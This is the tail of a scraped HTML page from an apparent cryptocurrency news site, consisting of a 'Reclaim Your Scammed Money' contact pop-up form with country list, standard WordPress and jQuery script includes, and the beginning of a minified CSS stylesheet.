                                       <option value="Sierra Leone">Sierra Leone</option>
                                       <option value="Singapore">Singapore</option>
                                       <option value="Slovakia">Slovakia</option>
                                       <option value="Slovenia">Slovenia</option>
                                       <option value="Solomon Islands">Solomon Islands</option>
                                       <option value="Somalia">Somalia</option>
                                       <option value="South Africa">South Africa</option>
                                       <option value="Spain">Spain</option>
                                       <option value="Sri Lanka">Sri Lanka</option>
                                       <option value="Sudan">Sudan</option>
                                       <option value="Suriname">Suriname</option>
                                       <option value="Swaziland">Swaziland</option>
                                       <option value="Sweden">Sweden</option>
                                       <option value="Switzerland">Switzerland</option>
                                       <option value="Syria">Syria</option>
                                       <option value="Taiwan">Taiwan</option>
                                       <option value="Tajikistan">Tajikistan</option>
                                       <option value="Tanzania">Tanzania</option>
                                       <option value="Thailand">Thailand</option>
                                       <option value="Togo">Togo</option>
                                       <option value="Tonga">Tonga</option>
                                       <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                                       <option value="Tunisia">Tunisia</option>
                                       <option value="Turkey">Turkey</option>
                                       <option value="Turkmenistan">Turkmenistan</option>
                                       <option value="Uganda">Uganda</option>
                                       <option value="Ukraine">Ukraine</option>
                                       <option value="United Arab Emirates">United Arab Emirates</option>
                                       <option value="United Kingdom">United Kingdom</option>
                                       <option value="United States">United States</option>
                                       <option value="Uruguay">Uruguay</option>
                                       <option value="Uzbekistan">Uzbekistan</option>
                                       <option value="Vanuatu">Vanuatu</option>
                                       <option value="Venezuela">Venezuela</option>
                                       <option value="Vietnam">Vietnam</option>
                                       <option value="Yemen">Yemen</option>
                                       <option value="Zambia">Zambia</option>
                                       <option value="Zimbabwe">Zimbabwe</option>
                                    </select>
                                 </div>
                              </div>
                              <div class="col-md-12">
                                  <div class="quote-item">
                                      <textarea placeholder="Message..." name="msg" required=""></textarea>
                                  </div>
                              </div>
                              <div class="modal-footer">
        <button type="submit" class="btn btn-primary btn-gradient" name="popup_submit" aria-invalid="false">Get a Quote</button>
      </div>
     </form>
      </div>
      
    </div>
  </div>
</div>
<!--popup form get a quote-->
<div class="modal mt-4" id="popup">
      <div class="modal-dialog" role="document" style="max-width: 500px;">
         <div class="modal-content">
            <div class="modal-header" style="background: #013B5B; color:#ffffff;">
               <h5 class="modal-title" id="exampleModalLabel" style="color: #ffffff; font-size: 20px;">Reclaim Your Scammed Money</h5>
               <button type="button" class="close" data-dismiss="modal" aria-label="Close" style="background-color: transparent;border: none;font-size: 20px; ">
               <span aria-hidden="true" style="color:#ffffff; opacity: 1;">&times;</span>
               </button>
            </div>
            <div class="modal-body pt-2" id="popupformboxx" style="background: #013B5B;">
               <div class="form">
                 <form method="post" class="frm">
         <input type="hidden" name="formname" value="mainform">
         <input type="hidden" name="utm_source" value="">
         <input type="hidden" name="utm_medium" value="">
         <input type="hidden" name="utm_campaign" value="">
         <input type="hidden" name="utm_term" value="">
         <input type="hidden" name="gclid_field" value="">
         <input type="hidden" name="ip" value="3.12.71.46">
         <input type="hidden" name="page_url" value="https://blockchaintradein.com/news/a-guide-to-nft-taxes-for-collectors-creators-and-investors/">
         <input type="hidden" name="dial_code" class="dial_code" value="+1">
         <div class="form__body">
           <div class="form__row">
            <div class="row">
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group">
                 <label>First Name<span class="text-red">*</span></label>
                 <input type="text" class="form-control text-only" name="fname" required="" id="mainform_fname">
               </div>
              </div>
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group">
                 <label>Last Name<span class="text-red">*</span></label>
                 <input type="text" class="form-control text-only" name="lname" required="" id="mainform_lname" >
               </div>
              </div>
            </div>
           </div>
           <div class="form__row">
            <div class="row">
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group">
                 <label>Email<span class="text-red">*</span></label>
                 <input type="email" class="form-control" name="email" required="" id="mainform_email" >
               </div>
              </div>
              <div class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 field">
               <div class="form-group cf">
                 <label>Mobile Number<span class="text-red">*</span></label>
                 <input type="text" class="form-control flag-contact iti__tel-input" name="mobile_no" required="" min="10" max="10"id="mainform_mobile" onkeyup="restrictSpecialChars(this)">
               </div>
              </div>
            </div>
           </div>
           <div class="form__row">
            <div class="row">
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 field">
               <div class="form-group">
                 <label>Country<span class="text-red">*</span></label>
                 <select name="country" class="form-control" aria-required="true" required="" aria-invalid="false" id="mainform_country" >
                  <option value="">-</option>
                  <option value="United States">United States</option>
                  <option value="Canada">Canada</option>
                  <option value="Afghanistan">Afghanistan</option>
                  <option value="Albania">Albania</option>
                  <option value="Algeria">Algeria</option>
                  <option value="Andorra">Andorra</option>
                  <option value="Angola">Angola</option>
                  <option value="Antarctica">Antarctica</option>
                  <option value="Antigua and Barbuda">Antigua and Barbuda</option>
                  <option value="Argentina">Argentina</option>
                  <option value="Armenia">Armenia</option>
                  <option value="Australia">Australia</option>
                  <option value="Austria">Austria</option>
                  <option value="Azerbaijan">Azerbaijan</option>
                  <option value="Bahamas">Bahamas</option>
                  <option value="Bahrain">Bahrain</option>
                  <option value="Bangladesh">Bangladesh</option>
                  <option value="Barbados">Barbados</option>
                  <option value="Belarus">Belarus</option>
                  <option value="Belgium">Belgium</option>
                  <option value="Belize">Belize</option>
                  <option value="Benin">Benin</option>
                  <option value="Bermuda">Bermuda</option>
                  <option value="Bhutan">Bhutan</option>
                  <option value="Bolivia">Bolivia</option>
                  <option value="Bosnia and Herzegovina">Bosnia and Herzegovina</option>
                  <option value="Botswana">Botswana</option>
                  <option value="Brazil">Brazil</option>
                  <option value="Brunei">Brunei</option>
                  <option value="Bulgaria">Bulgaria</option>
                  <option value="Burkina Faso">Burkina Faso</option>
                  <option value="Burma">Burma</option>
                  <option value="Burundi">Burundi</option>
                  <option value="Cambodia">Cambodia</option>
                  <option value="Cameroon">Cameroon</option>
                  <option value="Cape Verde">Cape Verde</option>
                  <option value="Central African Republic">Central African Republic</option>
                  <option value="Chad">Chad</option>
                  <option value="Chile">Chile</option>
                  <option value="China">China</option>
                  <option value="Colombia">Colombia</option>
                  <option value="Comoros">Comoros</option>
                  <option value="Congo, Democratic Republic">Congo, Democratic Republic</option>
                  <option value="Congo, Republic of the">Congo, Republic of the</option>
                  <option value="Costa Rica">Costa Rica</option>
                  <option value="Cote d'Ivoire">Cote d'Ivoire</option>
                  <option value="Croatia">Croatia</option>
                  <option value="Cuba">Cuba</option>
                  <option value="Cyprus">Cyprus</option>
                  <option value="Czech Republic">Czech Republic</option>
                  <option value="Denmark">Denmark</option>
                  <option value="Djibouti">Djibouti</option>
                  <option value="Dominica">Dominica</option>
                  <option value="Dominican Republic">Dominican Republic</option>
                  <option value="East Timor">East Timor</option>
                  <option value="Ecuador">Ecuador</option>
                  <option value="Egypt">Egypt</option>
                  <option value="El Salvador">El Salvador</option>
                  <option value="Equatorial Guinea">Equatorial Guinea</option>
                  <option value="Eritrea">Eritrea</option>
                  <option value="Estonia">Estonia</option>
                  <option value="Ethiopia">Ethiopia</option>
                  <option value="Fiji">Fiji</option>
                  <option value="Finland">Finland</option>
                  <option value="France">France</option>
                  <option value="Gabon">Gabon</option>
                  <option value="Gambia">Gambia</option>
                  <option value="Georgia">Georgia</option>
                  <option value="Germany">Germany</option>
                  <option value="Ghana">Ghana</option>
                  <option value="Greece">Greece</option>
                  <option value="Greenland">Greenland</option>
                  <option value="Grenada">Grenada</option>
                  <option value="Guatemala">Guatemala</option>
                  <option value="Guinea">Guinea</option>
                  <option value="Guinea-Bissau">Guinea-Bissau</option>
                  <option value="Guyana">Guyana</option>
                  <option value="Haiti">Haiti</option>
                  <option value="Honduras">Honduras</option>
                  <option value="Hong Kong">Hong Kong</option>
                  <option value="Hungary">Hungary</option>
                  <option value="Iceland">Iceland</option>
                  <option value="India">India</option>
                  <option value="Indonesia">Indonesia</option>
                  <option value="Iran">Iran</option>
                  <option value="Iraq">Iraq</option>
                  <option value="Ireland">Ireland</option>
                  <option value="Israel">Israel</option>
                  <option value="Italy">Italy</option>
                  <option value="Jamaica">Jamaica</option>
                  <option value="Japan">Japan</option>
                  <option value="Jordan">Jordan</option>
                  <option value="Kazakhstan">Kazakhstan</option>
                  <option value="Kenya">Kenya</option>
                  <option value="Kiribati">Kiribati</option>
                  <option value="Korea, North">Korea, North</option>
                  <option value="Korea, South">Korea, South</option>
                  <option value="Kuwait">Kuwait</option>
                  <option value="Kyrgyzstan">Kyrgyzstan</option>
                  <option value="Laos">Laos</option>
                  <option value="Latvia">Latvia</option>
                  <option value="Lebanon">Lebanon</option>
                  <option value="Lesotho">Lesotho</option>
                  <option value="Liberia">Liberia</option>
                  <option value="Libya">Libya</option>
                  <option value="Liechtenstein">Liechtenstein</option>
                  <option value="Lithuania">Lithuania</option>
                  <option value="Luxembourg">Luxembourg</option>
                  <option value="Macedonia">Macedonia</option>
                  <option value="Madagascar">Madagascar</option>
                  <option value="Malawi">Malawi</option>
                  <option value="Malaysia">Malaysia</option>
                  <option value="Maldives">Maldives</option>
                  <option value="Mali">Mali</option>
                  <option value="Malta">Malta</option>
                  <option value="Marshall Islands">Marshall Islands</option>
                  <option value="Mauritania">Mauritania</option>
                  <option value="Mauritius">Mauritius</option>
                  <option value="Mexico">Mexico</option>
                  <option value="Micronesia">Micronesia</option>
                  <option value="Moldova">Moldova</option>
                  <option value="Mongolia">Mongolia</option>
                  <option value="Morocco">Morocco</option>
                  <option value="Monaco">Monaco</option>
                  <option value="Mozambique">Mozambique</option>
                  <option value="Namibia">Namibia</option>
                  <option value="Nauru">Nauru</option>
                  <option value="Nepal">Nepal</option>
                  <option value="Netherlands">Netherlands</option>
                  <option value="New Zealand">New Zealand</option>
                  <option value="Nicaragua">Nicaragua</option>
                  <option value="Niger">Niger</option>
                  <option value="Nigeria">Nigeria</option>
                  <option value="Norway">Norway</option>
                  <option value="Oman">Oman</option>
                  <option value="Pakistan">Pakistan</option>
                  <option value="Panama">Panama</option>
                  <option value="Papua New Guinea">Papua New Guinea</option>
                  <option value="Paraguay">Paraguay</option>
                  <option value="Peru">Peru</option>
                  <option value="Philippines">Philippines</option>
                  <option value="Poland">Poland</option>
                  <option value="Portugal">Portugal</option>
                  <option value="Qatar">Qatar</option>
                  <option value="Romania">Romania</option>
                  <option value="Russia">Russia</option>
                  <option value="Rwanda">Rwanda</option>
                  <option value="Samoa">Samoa</option>
                  <option value="San Marino">San Marino</option>
                  <option value="Sao Tome"> Sao Tome</option>
                  <option value="Saudi Arabia">Saudi Arabia</option>
                  <option value="Senegal">Senegal</option>
                  <option value="Serbia and Montenegro">Serbia and Montenegro</option>
                  <option value="Seychelles">Seychelles</option>
                  <option value="Sierra Leone">Sierra Leone</option>
                  <option value="Singapore">Singapore</option>
                  <option value="Slovakia">Slovakia</option>
                  <option value="Slovenia">Slovenia</option>
                  <option value="Solomon Islands">Solomon Islands</option>
                  <option value="Somalia">Somalia</option>
                  <option value="South Africa">South Africa</option>
                  <option value="Spain">Spain</option>
                  <option value="Sri Lanka">Sri Lanka</option>
                  <option value="Sudan">Sudan</option>
                  <option value="Suriname">Suriname</option>
                  <option value="Swaziland">Swaziland</option>
                  <option value="Sweden">Sweden</option>
                  <option value="Switzerland">Switzerland</option>
                  <option value="Syria">Syria</option>
                  <option value="Taiwan">Taiwan</option>
                  <option value="Tajikistan">Tajikistan</option>
                  <option value="Tanzania">Tanzania</option>
                  <option value="Thailand">Thailand</option>
                  <option value="Togo">Togo</option>
                  <option value="Tonga">Tonga</option>
                  <option value="Trinidad and Tobago">Trinidad and Tobago</option>
                  <option value="Tunisia">Tunisia</option>
                  <option value="Turkey">Turkey</option>
                  <option value="Turkmenistan">Turkmenistan</option>
                  <option value="Uganda">Uganda</option>
                  <option value="Ukraine">Ukraine</option>
                  <option value="United Arab Emirates">United Arab Emirates</option>
                  <option value="United Kingdom">United Kingdom</option>
                  <option value="Uruguay">Uruguay</option>
                  <option value="Uzbekistan">Uzbekistan</option>
                  <option value="Vanuatu">Vanuatu</option>
                  <option value="Venezuela">Venezuela</option>
                  <option value="Vietnam">Vietnam</option>
                  <option value="Yemen">Yemen</option>
                  <option value="Zambia">Zambia</option>
                  <option value="Zimbabwe">Zimbabwe</option>
                 </select>
               </div>
              </div>
              
            </div>
           </div>
        
           <div class="form__row">
            <div class="row">
              <div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12">
               <div class="form-group">
                 <label>What Are Your Investment Goals?<span class="text-red">*</span></label>
                 <textarea name="message" cols="20" rows="2" maxlength="4096" class="form-control" placeholder="" required="" id="mainform_message" ></textarea>
               </div>
              </div>
            </div>
           </div>
         </div>
         <div class="form__actions" style="margin-top:10px;">
           <button type="submit" class="btn btn-primary btn-gradient col-md-12 mb-2"  name="submit" style="font-size:18px; border: none; padding: 10px; font-weight: 600; color:#fff;margin-top: 5px;">Book  A Call Now </button>
         </div>
<!--         <div class="form__actions" style="margin-top:10px;">-->
<!--    <form method="post" action="thankyou.php">-->
<!--        <button type="submit" class="btn btn-primary col-md-12 mb-2" id="main_form" name="submit" style="background:#212529; font-size:18px; border: none; padding: 10px; font-weight: 600; color:rgb(253,210,95);margin-top: 5px;">File Your Complaint</button>-->
<!--    </form>-->
<!--</div>-->

        </form>
               </div>
            </div>
         </div>
      </div>
   </div>
   <script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/jquery.min.js"></script><!-- JQUERY.MIN JS -->

   <script type="text/javascript">
  $('body').on('click', '.cta_btn', function(){
    $('#popup').modal('show');
  });
  $('.close').on('click', function(){
    $('#popup').modal('hide');
  });
  
</script>

<!-- JAVASCRIPT FILES ========================================= -->
><!-- JQUERY.MIN JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/bootstrap/js/bootstrap.bundle.min.js"></script><!-- WOW.JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/bootstrap-select/dist/js/bootstrap-select.min.js"></script>
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/vendor/wow/wow.js"></script><!-- WOW.JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/custom.js"></script><!-- CUSTOM JS -->
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/style.js"></script>
<script src="https://blockchaintradein.com/wp-content/themes/cryptozone/js/popper.min.js"></script>
<script type="text/javascript" src="https://code.jquery.com/jquery-1.12.0.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/owl-carousel/1.3.3/owl.carousel.min.js"></script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/cryptozone/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/js/socket.io.js?ver=2.1.0" id="mcw-crypto-socket-io-js"></script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/js/selectize.min.js?ver=0.12.4" id="mcw-crypto-select-js"></script>
<script type="text/javascript" id="mcw-crypto-common-js-extra">
/* <![CDATA[ */
var mcw = {"url":"https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/","ajax_url":"https://blockchaintradein.com/wp-admin/admin-ajax.php","currency_format":{"USD":{"iso":"USD","symbol":"$","position":"{symbol}{space}{price}","thousands_sep":",","decimals_sep":".","decimals":2},"EUR":{"iso":"EUR","symbol":"\u20ac","position":"{price}{space}{symbol}","thousands_sep":".","decimals_sep":",","decimals":2},"INR":{"iso":"INR","symbol":"\u20b9","position":"{symbol}{space}{price}","thousands_sep":",","decimals_sep":".","decimals":2}},"default_currency_format":{"iso":"USD","symbol":"","position":"{symbol}{price}","thousands_sep":",","decimals_sep":".","decimals":2},"text":{"previous":"Previous","next":"Next","lengthmenu":"Coins per page: _MENU_"},"api":"coingecko"};
//# sourceURL=mcw-crypto-common-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blockchaintradein.com/wp-content/plugins/massive-cryptocurrency-widgets/assets/public/js/common.min.js?ver=3.2.0" id="mcw-crypto-common-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://blockchaintradein.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://blockchaintradein.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://blockchaintradein.com/wp-content/themes/cryptozone/css/style.css
body_size: 370489
content:
@charset "UTF-8";@import url(../icons/font-awesome/css/all.min.css);dd,legend{margin-bottom:.5rem}address,legend{line-height:inherit}progress,sub,sup{vertical-align:baseline}.img-fluid,.img-thumbnail,.size-auto,.size-full,.size-large,.size-medium,.size-thumbnail{max-width:100%;height:auto}.g-0,.gy-0,.row{--bs-gutter-y:0}.form-control-sm,textarea.form-control-sm{min-height:calc(1.6em + .5rem + 2px)}.card,code{word-wrap:break-word}.btn,.dropdown-item,.dropdown-item.active,.dropdown-item:active,.nav-link,.navbar-brand,.navbar-toggler:focus,.navbar-toggler:hover,.page-link{text-decoration:none}.text-black,.text-black-50,.text-body,.text-danger,.text-dark,.text-info,.text-light,.text-muted,.text-primary,.text-reset,.text-secondary,.text-success,.text-warning,.text-white,.text-white-50{--bs-text-opacity:1}.bg-black,.bg-body,.bg-danger,.bg-dark,.bg-info,.bg-light,.bg-primary,.bg-secondary,.bg-success,.bg-transparent,.bg-warning,.bg-white{--bs-bg-opacity:1}:root{--gradient:linear-gradient(
    to right,
    rgb(255, 64, 62) 0%,
    rgb(255, 129, 27) 100%
  );--gradient-sec:linear-gradient(
    to right,
    rgb(57, 26, 166) 0%,
    rgb(6, 163, 245) 100%
  );--primary:#013B5C;--secondary:#362465;--primary-hover:#013B5C;--primary-dark:#3d01cb;--rgba-primary-1:rgba(148, 103, 254, 0.1);--rgba-primary-2:rgba(148, 103, 254, 0.2);--rgba-primary-3:rgba(148, 103, 254, 0.3);--rgba-primary-4:rgba(148, 103, 254, 0.4);--rgba-primary-5:rgba(148, 103, 254, 0.5);--rgba-primary-6:rgba(148, 103, 254, 0.6);--rgba-primary-7:rgba(148, 103, 254, 0.7);--rgba-primary-8:rgba(148, 103, 254, 0.8);--rgba-primary-9:rgba(148, 103, 254, 0.9);--body-color:#000;--border-color:#cfdbed;--body-bg:#f0f5ff;--font-family-base:Poppins,sans-serif;--grey:#f4f6fa;--bg-image:"";--input-bg:#fff;--card-bg:#fff;--border-radius-base:8px;--font-family-title:Poppins,sans-serif;--title:#1c2e9e;--body-img:url(../images/background/bglight.png);--headings-font-weight:600;--headings-font-weight2:400;--headings-font-weight3:300;--bs-gray-100:#f8f9fa;--bs-gray-200:#e9ecef;--bs-gray-300:#dee2e6;--bs-gray-400:#ced4da;--bs-gray-500:#adb5bd;--bs-gray-600:#6c757d;--bs-gray-700:#495057;--bs-gray-800:#343a40;--bs-gray-900:#212529;--bs-primary:#013B5C;--bs-secondary:#362465;--bs-success:#11b011;--bs-info:#00aeff;--bs-warning:#ffbb69;--bs-danger:#eb5757;--bs-light:#f0eaff;--bs-dark:#212529;--bs-primary-rgb:148,103,254;--bs-secondary-rgb:54,36,101;--bs-success-rgb:17,176,17;--bs-info-rgb:0,174,255;--bs-warning-rgb:255,187,105;--bs-danger-rgb:235,87,87;--bs-light-rgb:240,234,255;--bs-dark-rgb:33,37,41;--bs-white-rgb:255,255,255;--bs-black-rgb:0,0,0;--bs-body-color-rgb:126,135,191;--bs-body-bg-rgb:240,245,255;--bs-font-sans-serif:system-ui,-apple-system,"Segoe UI",Roboto,"Helvetica Neue",Arial,"Noto Sans","Liberation Sans",sans-serif,"Apple Color Emoji","Segoe UI Emoji","Segoe UI Symbol","Noto Color Emoji";--bs-font-monospace:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace;--bs-gradient:linear-gradient(
    180deg,
    rgba(255, 255, 255, 0.15),
    rgba(255, 255, 255, 0)
  );--bs-body-font-family:Poppins,sans-serif;--bs-body-font-size:1rem;--bs-body-font-weight:400;--bs-body-line-height:1.6;--bs-body-color:#7e87bf;--bs-body-bg:#f0f5ff;--header-height:80px}/*!
 * Bootstrap v5.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2021 The Bootstrap Authors
 * Copyright 2011-2021 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/main/LICENSE)
 */*,::after,::before{box-sizing:border-box}@media (prefers-reduced-motion:no-preference){:root{scroll-behavior:smooth}}body{margin:0;font-family:var(--bs-body-font-family);font-size:var(--bs-body-font-size);font-weight:var(--bs-body-font-weight);line-height:var(--bs-body-line-height);color:var(--bs-body-color);text-align:var(--bs-body-text-align);background-color:var(--bs-body-bg);-webkit-text-size-adjust:100%;-webkit-tap-highlight-color:transparent}.alert-link,.bti-name,.strong,b,dt,kbd kbd,strong{font-weight:700}hr{margin:1rem 0;color:inherit;background-color:currentColor;border:0;opacity:.25}hr:not([size]){height:1px}.comment-reply-title,.h1,.h2,.h3,.h4,.h5,.h6,.wp-block-search .wp-block-search__label,h1,h2,h3,h4,h5,h6{margin-top:0;margin-bottom:.5rem}address,dl,ol,p,ul{margin-bottom:1rem}dl,ol,p,ul{margin-top:0}abbr[data-bs-original-title],abbr[title]{text-decoration:underline dotted;cursor:help;text-decoration-skip-ink:none}.btn,.dropdown,.form-control-color:not(:disabled):not([readonly]),.form-control[type=file]:not(:disabled):not([readonly]),.lightimg,.wp-block-archives-dropdown select[type=file]:not(:disabled):not([readonly]),.wp-block-categories-dropdown select[type=file]:not(:disabled):not([readonly]),[role=button],[type=button]:not(:disabled),[type=reset]:not(:disabled),[type=submit]:not(:disabled),button:not(:disabled),summary{cursor:pointer}address{font-style:normal}ol,ul{padding-left:2rem}.accordion .accordion-item:last-child,.accordion-header,.blockquote>:last-child,.card-text:last-child,.comment-content.dz-page-text>:last-child,.custom-tooltip .tooltip-content p,.dz-card.style-2 .dz-info .dz-meta,.list-number-circle li p,.m-b0,.modal-dialog .modal-body .amount-list ul li:last-child,.progress-bx .progress-info .progress-value,.progress-bx .progress-info .title,.recent-posts-entry .widget-post-bx .widget-post .dz-meta,.shop-widget .search-bx,.shop-widget .search-bx .input-group,.side-bar .wp-block-archives,.side-bar .wp-block-calendar,.side-bar .wp-block-categories,.side-bar .wp-block-latest-comments,.side-bar .wp-block-latest-posts,.side-bar .wp-block-search,.widget-newslatter .input-group,.widget.style-1 .search-bx,.widget.style-1 .search-bx .input-group,.wp-block-columns,.wp-block-cover p:last-child,.wp-block-cover-image p:last-child,footer .footer-inner p,ol ol,ol ul,ul ol,ul ul{margin-bottom:0}dd{margin-left:0}blockquote,figure{margin:0 0 1rem}.small,small{font-size:.875em}.mark,mark{padding:.2em;background-color:#fcf8e3}sub,sup{position:relative;font-size:.75em;line-height:0}sub{bottom:-.25em}sup{top:-.5em}.btn-link:hover,.nav-link:focus,.nav-link:hover,a:hover{color:#7652cb}.alert-heading,.dz-card.style-1.blog-half .dz-meta ul li a,.dz-card.style-1.blog-lg .dz-info .dz-meta ul li a,.dz-meta ul li a,.widget_recent_comments ul li a:hover,.wp-block-quote.is-large .strong,.wp-block-quote.is-large b,.wp-block-quote.is-large strong,.wp-block-quote.is-style-large .strong,.wp-block-quote.is-style-large b,.wp-block-quote.is-style-large strong,a>code,blockquote .strong,blockquote b,blockquote strong,blockquote.wp-block-pullquote .strong,blockquote.wp-block-pullquote b,blockquote.wp-block-pullquote strong,blockquote.wp-block-pullquote.alignleft .strong,blockquote.wp-block-pullquote.alignleft b,blockquote.wp-block-pullquote.alignleft strong,blockquote.wp-block-pullquote.alignright .strong,blockquote.wp-block-pullquote.alignright b,blockquote.wp-block-pullquote.alignright strong,blockquote.wp-block-quote .strong,blockquote.wp-block-quote b,blockquote.wp-block-quote strong,pre code{color:inherit}a:not([href]):not([class]),a:not([href]):not([class]):hover{color:inherit;text-decoration:none}code,kbd,pre,samp{font-family:var(--bs-font-monospace);font-size:1em;direction:ltr;unicode-bidi:bidi-override}code,kbd{font-size:.875em}pre{display:block;overflow:auto}pre code{font-size:inherit;word-break:normal}code{color:#d63384}kbd{padding:.2rem .4rem;color:#fff;background-color:#212529;border-radius:.75rem}kbd kbd{padding:0;font-size:1em}img,svg{vertical-align:middle}.carousel-item img,.rounded-0{border-radius:0!important}table{caption-side:bottom;border-collapse:collapse;border-spacing:0}caption{padding-top:.5rem;padding-bottom:.5rem;color:rgba(151,151,159,.39);text-align:left}th{text-align:inherit;text-align:-webkit-match-parent}tbody,td,tfoot,th,thead,tr{border:0 solid;border-color:inherit}.blog-single .dz-social-icon ul li,.comments-area .comment-list>.comment .comment-body .reply .comment-reply-link span,.dz-share-post .post-tags a span,.dz-social-icon li,.figure,.header-nav .nav>li>a span,.list-inline-item,.share-post li,.site-header .extra-nav ul li,.widget-title .rsswidget,.widget_gallery li a,.widget_tag_cloud .tagcloud a span,label,output{display:inline-block}.accordion-flush .accordion-item .accordion-button,.dz-form.radius-no .form-control,.dz-form.radius-no .wp-block-archives-dropdown select,.dz-form.radius-no .wp-block-categories-dropdown select,.list-group-flush,.modal-fullscreen .modal-footer,.modal-fullscreen .modal-header,.wp-block-archives-dropdown .dz-form.radius-no select,.wp-block-categories-dropdown .dz-form.radius-no select,.wp-block-image.alignfullwide img,button{border-radius:0}fieldset,iframe{border:0}.form-range:focus,button:active,button:focus,button:focus:not(:focus-visible),button:hover{outline:0}button,input,optgroup,select,textarea{margin:0;font-family:inherit;font-size:inherit;line-height:inherit}button,select{text-transform:none}select{word-wrap:normal}#main-wrapper.show,.carousel-indicators .active,.modal.show 